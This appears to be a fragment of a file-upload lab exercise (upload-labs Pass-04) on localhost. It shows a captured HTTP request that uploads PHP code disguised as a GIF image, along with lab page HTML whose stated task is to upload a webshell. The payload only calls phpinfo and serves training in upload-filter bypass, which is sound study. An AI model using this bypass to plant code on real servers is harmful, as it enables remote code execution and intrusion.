 POST /vuln/file_upload/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------19718198955447
Content-Length: 318
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------19718198955447
Content-Disposition: form-data; name="upload_file"; filename="heibai.gif"
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------19718198955447
Content-Disposition: form-data; name="submit"
上传
-----------------------------19718198955447--
<li><a id="Pass-16" href="/vuln/file_upload/Pass-16/index.php">Pass-16</a></li
<li><a id="Pass-17" href="/vuln/file_upload/Pass-17/index.php">Pass-17</a></li
<li><a id="Pass-18" href="/vuln/file_upload/Pass-18/index.php">Pass-18</a></li
<li><a id="Pass-19" href="/vuln/file_upload/Pass-19/index.php">Pass-19</a></li
<li><a id="Pass-20" href="/vuln/file_upload/Pass-20/index.php">Pass-20</a></li
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/heibai.gif" width="250px" /> </div>
</li>